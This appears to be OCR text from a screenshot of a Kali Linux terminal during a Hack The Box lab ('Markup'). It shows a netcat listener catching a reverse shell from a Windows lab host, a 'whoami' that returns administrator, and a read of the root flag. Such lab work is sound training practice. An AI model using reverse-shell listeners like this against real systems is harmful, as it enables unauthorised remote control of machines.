 Kali on QEMU/KVM
File Virtual Machine View Send Key
1 2 3 4 10.10.14.60 11:40
dathalind@kali: ~/Documents/HTB/Markup
File Actions Edit View Help
dathali...nts/HTB c:\wi...d.exe dathalind@...HTB/Markup dathalind@...HTB/Markup dathalind.../Transfer
(dathalind㉿kali)-[~/Documents/HTB/Markup]
$ nc -lvnp 4545
listening on [any] 4545 ...
connect to [10.10.14.60] from (UNKNOWN) [10.129.95.192] 49769
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
markup\administrator
C:\Windows\system32>more C:\Users\Administrator\Desktop\root.txt
more C:\Users\Administrator\Desktop\root.txt
C:\Windows\system32>